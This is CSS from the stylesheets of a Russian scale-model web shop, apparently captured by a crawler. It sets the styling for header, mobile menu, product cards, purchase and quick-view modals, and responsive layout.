  margin-bottom: 0px;
}

p.zag {
  padding-top: 30px;
  color: white;
  text-align: center;
  font-size: 24px;
  margin-bottom: 0px;
  font-weight: bold;
}

p.propose {
  color: white;
  text-align: center;
  font-size: 17px;
  margin-top: 0;
  margin-bottom: 0px;
}

.podpiska .wa-after-submit {
  color: white !important;
  background-color: #052a51 !important;
}

.podpiska .wa-field {
  overflow: inherit !important;
}

.podpiska .wa-submit {
  margin-left: 85px;
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 46px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
  margin-top: 0px !important;
}

.podpiska .wa-submit:hover {
  background: #ef6064;
}

/* ARROW UP/DOWN */

.go-up,
.go-down {
  display: none;
  position: fixed;
  /*позиционирование*/
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/

  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  padding: 3px;
  margin-bottom: 5px;
  width: 47px;
  height: 47px;
}

.go-up {
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-down {
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-up {
  bottom: 160px;
}

.go-down {
  bottom: 110px;
}

.go-down:hover,
.go-up:hover {
  opacity: 1;
}

@media screen and (max-width: 1150px) {
  .item_container_small .item_one,
  .item_container_small .mainone:nth-child(3n + 3),
  .item_container_small .mainone:nth-child(4n + 4) {
    margin: 0 15px 30px 15px !important;
  }

  .product-details {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }

  .btn-details {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }

  .price-details {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }

  .product-descr .new-price {
    margin-left: 0;
  }
}

@media screen and (max-width: 1050px) {
  .product-descr {
    margin-left: 10px;
  }
}

@media screen and (max-width: 1000px) {
  .podpiska .wa-submit {
    margin-left: 80px;
    margin-top: 0 !important;
  }
}

@media screen and (max-width: 965px) {
  .podpiska form {
    width: 50%;
    margin: 0 auto;
  }

  .wa-fill {
    width: 200px !important;
  }

  .product-descr {
    margin-left: 10px;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-field {
    text-align: center;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-caption {
    float: none !important;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-value-input {
    margin: 0 auto !important;
  }

  .podpiska .wa-submit {
    margin-left: 10px;
    margin-top: 30px !important;
  }

  .podpiska label {
    margin-left: 0;
  }
}

@media screen and (max-width: 900px) {
  .podpiska .wa-submit {
    margin-top: 30px !important;
  }
}

@media screen and (max-width: 700px) {
  .offer_content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 80%;
    margin: 0 auto;
  }

  .content-right {
    margin-top: 20px;
  }
}

@media screen and (max-width: 800px) {
  .model_one_body table tbody tr td figure {
    width: 90%;
    margin: 0;
  }
}

@media screen and (max-width: 650px) {
  /* TABLE NEWS*/

  .news_container .model_one {
    width: 100%;
  }

  .model_one_body table {
    margin: 0 auto;
  }

  .model_one_body table tbody tr td {
    display: inline-block;
    width: 32%;
  }

  .model_one_body table tbody tr td figure img {
    width: 95% !important;
    height: auto !important;
  }

  /**/
}

@media screen and (max-width: 550px) {
  .new-right p,
  .new-left p {
    margin-bottom: 35px;
  }
}

@media screen and (max-width: 500px) {
  .wa-fill {
    margin-left: 0;
  }

  .podpiska .wa-submit {
    margin-left: 0;
    margin-top: 20px !important;
  }

  .bk11 {
    padding: 0 10px;
  }

  p.propose {
    margin-top: 15px;
  }

  .btn-buy.only_preorder {
    display: block;
    max-width: 182px;
    margin: 0 auto;
  }
}

@media screen and (max-width: 480px) {
  .product-descr {
    width: 100%;
  }

  .product-descr p {
    width: 100%;
  }

  .product-btn {
    margin-top: 15px;
  }

  .new-right p,
  .new-left p {
    margin-bottom: 0;
  }
}

/* HEADER-MOBILE */

.hat_mobile {
  display: none;
}

@media screen and (max-width: 999px) {
  .hat_mobile {
    display: block;
  }

  .hat_section {
    display: none;
  }
}

.hat_mobile-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0;
  margin: 0;
}

.hat_mobile-list--bottom {
  border-bottom: 1px solid #ffffff;
}

.hat_mobile-list__item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  list-style-type: none;
  background-color: #c1272c;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  padding: 7px 0;
  text-align: center;
  border-right: 1px #ffffff solid;
  cursor: pointer;
}

.hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item:last-child {
  border-right: none;
}

.hat_mobile-list__item a {
  color: #ffffff;
}

.hat_mobile-list__item .hamburger {
  padding: 5px 15px;
}

.hat_mobile-list--bottom .hat_mobile-list__item {
  background-color: #052a51;
}

.hat_mobile-list--bottom .hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item i {
  color: #ffffff;
  font-size: 20px;
}

.compare {
  position: relative;
}

.hat_compare_quantity {
  position: absolute;
  top: -5px;
  right: -9px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #052a51;
  text-align: center;
}

.hat_favorites--mobile {
  margin: 0 auto;
  margin-bottom: 0 !important;
  background-color: transparent;
  background: url(../img/fav_star-white.png) no-repeat center;
}

.hat_cart--mobile {
  margin: 0 auto;
  background-color: transparent;
  background: url(../img/hat_cart_w.png) no-repeat center;
}

.hat_favorites--mobile:hover,
.hat_cart--mobile:hover {
  background-color: transparent;
  background-position: center;
}

.hat_favorites--mobile .hat_favorites_quantity,
.hat_cart--mobile .hat_cart_quantity {
  left: 36px;
  background-color: #052a51;
}

.hat_cart--mobile .hat_cart_quantity {
  left: 44px;
}

.MobileMenu {
  display: inline-block;
  position: relative;
}

.hat_mobile-list__item .hamburger-inner,
.hat_mobile-list__item .hamburger-inner::before,
.hat_mobile-list__item .hamburger-inner::after {
  background-color: #ffffff;
}

.base-menu-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.list-mobile-item a {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

/*.ssearch-wrapper--mobile {*/
/*display: none;*/
/*}*/

.ssearch-wrapper--mobile form {
  padding: 10px;
}

.list-mobile {
  display: none;
  background: #edf1f6;
}

.list-mobile-item {
  margin: 0;
  padding: 0;
  list-style: none;
}

.list-mobile-item li {
  padding: 6px 0;
  border-bottom: 1px solid #e1e1e1;
}

.mobile_social {
  margin-left: 2%;
}

.mobile_social .hat_social_link.fb {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.vk {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.inst {
  background: #438fde url(../img/inst-hover.png) no-repeat center;
}

.phone--mobile {
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

.callback--mobile {
  padding-left: 30px;
  font-size: 17px;
  color: #052a51;
  text-align: left;
  height: auto;
  line-height: 25px;
  background-color: transparent;
}

.callback--mobile:hover {
  color: #000000;
  background-color: transparent;
}

.hat_mobile-list__item.active {
  background-color: #edf1f6;
}

.hat_mobile-list__item.active i {
  color: #052a51;
}

@media (max-width: 322px) {
  #callback-mobile,
  #trigger {
    -ms-flex-preferred-size: 81px;
    flex-basis: 81px;
  }
}

.hat_language_container-hidden {
  visibility: hidden;
}

.price_container_add {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

/* END HEADER-MOBILE */

.another_products_container {
  position: relative;
}

.center_slider_arr {
  position: absolute;
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  width: 100%;
  margin-top: -67px;
}

.left_slider1,
.left_slider2,
.left_slider3,
.right_slider1,
.right_slider2,
.right_slider3 {
  padding: 20px;
}

.left_slider1:hover,
.left_slider2:hover,
.left_slider3:hover,
.right_slider1:hover,
.right_slider2:hover,
.right_slider3:hover {
  cursor: pointer;
}

.slider_arr {
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/
  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  margin-bottom: 5px;
  width: 30px;
  height: 30px;
  display: inline-block;
  padding: 11px;
}

.slider_arr.left_slider_arr {
  position: absolute;
  right: auto;
  left: 0;
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.slider_arr.right_slider_arr {
  position: absolute;
  left: auto;
  right: 0;
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  margin-right: 17px;
}

.slider_arr.left_slider_arr:hover,
.slider_arr.right_slider_arr:hover {
  opacity: 1;
}

.item_one_price {
  margin-top: 7px !important;
}

@media (max-width: 800px) {
  .slider_arr.right_slider_arr {
    margin-right: 0;
  }
}

/* ↓ фиксики - масштабирование инпута количества на странице товара */
.product_content .product_have .product_have_buttons {
  display: inline-flex;
  width: 100%;
  justify-content: space-between;
}

.product_content .product_have .product_have_buttons .product_have_quantity {
  margin-right: 8px;
  width: 151px;
}

@media (max-width: 375px) {
  .product_content .product_have .product_have_buttons .product_have_quantity {
    width: 100%;
  }
}

/* ↑ фиксики - масштабирование инпута количества на странице товара */

.product_content .product_slider_big a img {
  cursor: pointer !important;
}

.lg-backdrop.in {
  opacity: 0.6 !important;
}

/* ↓ фиксики - модалка покупки в один клик */
#modal-window .instantorder-items-table {
  margin-bottom: 4%;
}

#modal-window .wa-form {
  display: flex;
  flex-direction: column;
}

#modal-window .wa-value {
  margin-bottom: 2%;
}

#modal-window .wa-value input {
  width: 100%;
  margin: 0;
}

#modal-window .wa-value.wa-required {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#modal-window .wa-value.wa-required input {
  width: auto;
}

#modal-window .item-full-price,
#modal-window .cart-total {
  white-space: nowrap;
}

#modal-window .qty_block {
  min-width: 160px;
}

#modal-window .img {
  width: 50px;
  height: 40px;
}

#modal-window .img a {
  display: block;
  width: 100%;
  height: 100%;
}

@media (max-width: 568px) {
  #modal-window .instantorder-items-table {
    display: flex;
    flex-direction: column;
    align-items: stretch;
  }

  #modal-window .instantorder-items-table thead {
    display: none;
  }

  #modal-window .instantorder-items-table tbody {
    display: flex;
    flex-direction: column;
    width: 100%;
  }

  #modal-window .instantorder-items-table .row {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row .img {
    width: 50px;
    flex-shrink: 0;
    margin-right: 10px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(2) {
    width: calc(100% - 70px);
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(3) {
    margin-left: auto;
  }

  #modal-window .instantorder-items-table .row .item-full-price {
    padding-top: 12px;
  }

  #modal-window tfoot .total {
    display: flex;
  }

  #modal-window tfoot .total td:nth-child(1) {
    margin-right: auto;
  }
}

#modal-window .modal-inner {
  position: relative;
}

#modal-window .modal-close-btn {
  position: absolute;
  cursor: pointer;

  display: flex;
  justify-content: center;
  align-items: center;

  border: none;
  background: none;
  right: 0;
  top: 0;
  width: 44px;
  height: 44px;
}

#modal-window .modal-close-btn .text {
  font-size: 44px;
  line-height: 0;
  transform: rotate(45deg);
}

/* ↑ фиксики - модалка покупки в один клик */

/* ↓ фиксики - кнопка добавить в избронное в карточке товара на витрине*/
.item_one .w-price {
  display: flex;
  flex-direction: column;
}

.item_one .item_one_price_container {
  display: flex;
  justify-content: space-between;
}

.item_one .item_one_price__favorites {
  background-color: #aaaaaa;
}

.item_one .item_one_price__favorites.active {
  background-color: #c1272c;
}

/* ↑ фиксики - кнопка добавить в избронное в карточке товара на витрине*/

/* ↓ фиксики - модалка быстрого просмотра */
body.--js-noscroll {
  overflow: hidden;
}

.item_one.--js-loading::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.7);
  background-image: url("../img/loading.gif");
  background-position: center center;
  background-repeat: no-repeat;
}

.modal-quickview.--js-show {
  display: flex;
}

.modal-quickview {
  display: none;
  overflow-y: auto;

  background-color: rgba(0, 0, 0, 0.4);
  justify-content: center;
  align-items: center;

  top: 0;
  left: 0;
  z-index: 2000;
  position: fixed;
  width: 100%;
  height: 100%;
}

.modal-quickview .it-fastvw__wrapper {
  position: relative;
  top: 40px;
  background-color: #fff;
  width: auto;
  max-width: 90%;
  padding: 4%;
}

.modal-quickview .product_have_buttons {
  margin-bottom: 12px;
}

.modal-quickview .product_have {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.modal-quickview .it-fastvw__inner {
  display: flex;
  width: auto;
  max-width: 100%;
}

.modal-quickview .product_slider {
  width: calc(100% - 360px);
  max-width: 600px;
}

.modal-quickview .it-fast-view__l--close {
  position: absolute;
  right: 0;
  top: 0;

  width: 44px;
  height: 44px;
  display: flex;
  justify-content: center;
  align-items: center;

  transition: all 0.3s ease 0s;
}

.modal-quickview .it-fast-view__l--close:hover {
  opacity: 0.6;
}

.modal-quickview .product_have_to_cart {
  cursor: pointer;
}

.modal-quickview .it-fast-view__l--close::after {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(45deg);
  position: absolute;
}

.modal-quickview .it-fast-view__l--close::before {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(-45deg);
  position: absolute;
}

.modal-quickview .product_have_quantity.add2cart {
  width: 152px;
}

.modal-quickview .product_have_to_cart {
  width: 152px;
}

.modal-quickview .visually-hidden:not(:focus):not(:active),
.modal-quickview input[type="checkbox"].visually-hidden,
.modal-quickview input[type="radio"].visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  white-space: nowrap;
  clip-path: inset(100%);
  clip: rect(0 0 0 0);
  overflow: hidden;
}

.modal-quickview .buy_one_click {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  width: 152px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.modal-quickview .buy_one_click:hover {
  background: #ef6064;
}

.modal-quickview .it-fast-view__l--link {
  text-decoration: underline;
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 15px;
  font-weight: 700;
  color: rgb(0, 0, 238);
}

.modal-quickview .product_slider_nav {
  padding-left: 6px;
  padding-right: 6px;
}

.modal-quickview .product_slider_prev {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_next {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_nav {
  position: relative;
}

.modal-quickview .product_slider_thumb {
  cursor: pointer;
}

.modal-quickview .product_slider {
  height: auto;
}

.modal-quickview .slick-list {
  height: 100%;
}

.modal-quickview .slick-track {
  display: flex;
  width: auto !important;
}

.modal-quickview .slick-slide {
  flex-shrink: 0;
}

@media (min-width: 10px) and (max-width: 780px) {
  .modal-quickview .it-fastvw__inner {
    flex-direction: column;
  }

  .modal-quickview .product_description {
    margin-left: 0;
    width: 100%;
  }

  .modal-quickview .it-fastvw__wrapper {
    max-width: 80vw;
  }

  .modal-quickview .product_slider {
    width: 100%;
    margin-bottom: 24px;
  }

  .modal-quickview .product_have_buttons {
    display: flex;
    justify-content: flex-end;
  }

  .modal-quickview .product_parameters {
    margin-bottom: 18px;
  }
}

@media (max-width: 580px) {
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 44px;
    padding-right: 44px;
  }

  .modal-quickview .it-fastvw__wrapper {
    top: 80px;
  }

  .modal-quickview .product_have_buttons {
    flex-direction: column;
  }

  .modal-quickview .product_have_quantity {
    margin-left: auto;
    margin-right: 0;
    margin-bottom: 14px;
  }

  .modal-quickview .product_have_to_cart {
    margin-left: auto;
    margin-right: 0;
    width: 152px;
  }

  .modal-quickview .product_have_buttons {
    margin-bottom: 16px;
  }

  .modal-quickview .product_have_links {
    display: flex;
    justify-content: space-between;
  }
}

@media (max-width: 500px) {
  .modal-quickview .it-fastvw__wrapper {
    max-width: 65%;
  }

  .modal-quickview .product_slider_thumbs {
    display: none;
  }

  .modal-quickview .product_slider_nav {
    width: calc(100% + 66px);
    height: 24px;
    position: absolute;
    padding: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%);
  }

  .modal-quickview .product_slider_big {
    width: 100%;
  }

  .modal-quickview .product_slider {
    width: 100%;
    max-width: 100%;
  }

  .modal-quickview .it-fast-view__l--close {
    width: 32px;
    height: 32px;
  }
}

.modal-quickview {
  z-index: 9999;
}

@media(max-width: 781px){
  .modal-quickview .it-fastvw__wrapper .product_have {
    flex-direction: row;
    flex-wrap: wrap;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have .product_have_buttons {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(max-width: 581px ){
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-left: 0;
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_to_cart {
    margin-left: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    display: flex;
    flex-direction: row;
  }
  

 .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
    
    display: flex;
    flex-direction: column-reverse;
    
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(min-width: 450px) and  (max-width: 500px){ 
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons .product_have_quantity {
    margin-right: 0;
    margin-right: 8px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    display: flex;
    align-items: flex-start;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-right: 0;
    width: 121px;
    margin-left: 0;
    margin-right: auto;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_minus {
    width: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_plus {
    width: 30px;
  }
  
  .modal-quickview .product_have_quantity {
    width: 121px !important;
    margin-right: auto !important;
  }

}

@media(max-width: 450px) {
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    flex-direction: column;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_to_cart {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    position: relative;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: absolute;
    top: 6px;
    right: 0;
    width: 56px;
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 3; 
  }
  
    .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 2;
  }
}
  

@media(max-width:395px){
   .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: static;
     width: 120px
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 1; 
      flex-direction: column;
      margin-left: 0;
      margin-right: 0;
      width: 100%;
      margin-bottom: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    order: 2;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    display: none;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-right: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    align-items: center;
  }
  
}

.modal-quickview .slick-slide{
  min-width: 280px;
}
  



/* ↑ фиксики - модалка быстрого просмотра */


.hat_logo {
  left: 49%;
}

.hat_menu {
  width: 100%;
}

.hat_menu li:nth-child(4) {
  margin-right: 200px;
}

.hat_mobile-list__item.active a {
  color: #052a51;
}

@media screen and (max-width: 1158px) {
  .hat_menu li:nth-child(4) {
    margin-right: 5px;
  }
}
/* @media screen and (max-width: 965px) { */
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input {
  margin-left: 0;
}
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input .wa-fill {
  margin-left: 0;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-name.wa-caption {
  padding-top: 0;
}

.podpiska form {
  align-items: flex-end;
}

.podpiska label {
  margin-left: 0;
}

.podpiska .wa-submit {
  margin-left: 15px;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-errormsg {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0);
}

.dont_have_tell.dont_have_button {
  display: flex;
  flex-direction: column;
}

.item_one .dont_have_button {
  padding: 6px 16px;
}


/* } */

.offer_wrapper .content-left:nth-child(2) .new-left:nth-child(1) {
    margin-bottom: 15px;
}





--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/responsive.css
body_size: 2464
content:
@media screen and (max-width: 1158px) {

.align{
	max-width: 98%;
}
span.moreItems{
    text-align: center;
}
.inner_menu_container{
    margin-bottom: 15px!important;
}

.modal_tank_img img{
    max-width: 100%;
}



.item_container {
    font-size: 0;
    text-align: center;
}

.item_container_small {
    font-size: 0;
    text-align: center;
}

.item_one {
    margin: 0 15px 30px 15px !important;
}



.category_container {
    font-size: 0;
    text-align: center;
}

.category_one {
    margin: 0 15px 45px 15px !important;
}



.hat_logo {
    position: static;
    margin: 0 auto 20px auto;
    height: auto;
}

.hat_line{
    margin-bottom: 20px !important;
}

.hat_menu li:first-child{
    margin-right: 16px;
}

.hat_menu_container {
    background: #052a51;
    padding: 10px;
}



.offer_wrapper {
    background: #052a51;
}

.offer_section {
    padding: 60px 0 80px 0;
}

.offer_controls {
    display: inline-block;
    vertical-align: middle;
    font-size: 0;
    text-align: center;
    position: absolute;
    /*bottom: 30px;*/
    left: 50%;
    margin-left: -140px;
    width: 280px;
}



.prefooter_section {
    padding-top: 20px;
}

.prefooter_container {
    padding: 20px 0;
}

.prefooter_logo {
    position: static;
    margin: 0 auto;
    height: auto;
}

.prefooter_menu li:nth-child(4){
    /*margin-right: 20px;*/
    margin-left: 20px;
}



.inner_hat_wrapper,
.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
    background: #052a51;
}

.inner_hat_section {
    padding: 65px 0 40px 0;
    text-align: center;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section{
    padding: 65px 0 5px 0;
    text-align: center;
}

.inner_sidebar {
    margin-top: 0 !important;
}



.have_questions_or{
    display: block;
    margin: 10px 0 15px 0;
}

.have_questions_button{
    display: block;
    margin: 0 auto;
}



.buy_click_title {
    display: block;
    text-align: center;
    margin: 0 0 15px 0;
}

.buy_click_form {
    display: block;
    text-align: center;
}

.buy_click_input {
    width: 189px;
}



.product_slider_nav {
    padding: 0;
}

.another_products_header{
    text-align: center;
}



.social_login_one {
    margin-right: 10px;
}


.catalog_show_first_title {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 15px 0;
}

.catalog_show_first_options {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 1050px) {

.ordering_step {
    margin-right: 80px;
}

.ordering_step:after{
    width: 80px;
}



.step3_payment_one {
    padding: 10px 14px;
}



.step3_promocode{
    text-align: center;
}

.step3_promocode_title {
    display: block;
    text-align: center;
    width: auto;
    margin: 0 0 15px 0;
}



.catalog_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.catalog_misc_right {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 950px) {

.hat_left {
    display: block;
    width: auto;
    text-align: center;
}

.hat_right {
    display: block;
    width: auto;
    text-align: center;
}



.offer_slide_img {
    display: block;
    width: auto;
    max-width: 540px;
    margin: 0 auto 20px auto;
}

.offer_slide_content {
    display: block;
    width: auto;
    text-align: center;
    padding-top: 10px;
}

.offer_slide_content_inner{
    max-width: 600px;
    margin: 0 auto;
}

.offer_prices_container {
    padding-top: 60px;
    transform: none;
    position: absolute;
    top: 0;
    right: 0;
}



.subtlety_main {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto 20px auto;
}

.subtlety_main:after{
    display: none;
}

.subtlety_articles_small {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto;
}



.prefooter_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 15px;
}

.prefooter_right {
    display: block;
    width: auto;
    text-align: center;
}

.prefooter_right .adress{
    margin-right: 0;
}

.prefooter_menu {
    padding: 15px 0;
}

.prefooter_link {
    padding: 10px 0;
}

.prefooter_link:after{
    display: none !important;
}



.inner_sidebar {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.inner_menu_container {
    text-align: center;
}

.inner_articles_container{
    text-align: center;
    display: none;
}
.inner_menu_container > .inner_menu {
    /*height: 0;*/
    display: none;
    overflow: hidden;
}

.inner_main {
    display: block;
    width: auto;
}

/*.inner_menu.active{
    height: auto;
}*/


.social_login_container {
    padding: 17px 20px 1px 20px;
}

.social_login_one {
    margin: 0 15px 16px 15px !important;
}



.step3_payment_one {
    padding: 10px 18px;
}



.filters_container {
    text-align: center;
}

.filter_one {
    text-align: left;
    box-sizing: border-box;
    width: 260px;
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 15px 10px;
}

}


@media screen and (max-width: 900px) {

.modal_window {
    max-width: 405px;
    margin-left: -203px;
}

.modal_tank_container {
    display: none;
}

.modal_window_container {
    display: block;
    width: auto;
    min-height: 0;
    height: 400px;
    padding: 30px;
}




.hat_search {
    display: block;
    width: 280px;
    margin: 0 auto 10px auto;
}

.hat_menu {
    
    width: auto;
}

}

@media screen and (max-width: 740px) {

.map_section {
    padding-top: 0;
    position: relative;
}
.map_callback {
    margin: 0 auto;
}
.map_callback .map_callback_line:nth-child(2) {
    max-width: 213px;
    margin: 0 auto;
}

}

@media screen and (max-width: 700px) {

.subtlety_article_big_img {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
    max-width: 310px;
    text-align: center;
}

.subtlety_article_big_content {
    display: block;
    width: auto;
}

.cart_table{
    width: 700px;
}

.cart_buttons {
    padding: 20px;
    text-align: center;
}

.cart_more{
    display: block;
    margin: 0 auto 10px auto;
}

.cart_end{
    display: block;
    margin: 0 auto;
}



.type_table_wrapper table{
    width: 700px;
}

.type_table_wrapper::-webkit-scrollbar {
    height: 15px;
}
 
.type_table_wrapper::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px #25486d; 
}
 
.type_table_wrapper::-webkit-scrollbar-thumb {
    background: #25486d;
}



.buy_click_input {
    display: block;
    width: auto;
    margin: 0 0 10px 0;
}

.buy_click_form input[type="submit"]{
    display: block;
    margin: 20px auto 0 auto;
}



.product_slider {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.product_description {
    display: block;
    width: auto;
    margin: 0;
}

.product_prices_container {
    text-align: center;
}

.product_have {
    text-align: center;
}

.product_dont_have {
    text-align: center;
}



.ordering_user_type_one {
    display: block;
}

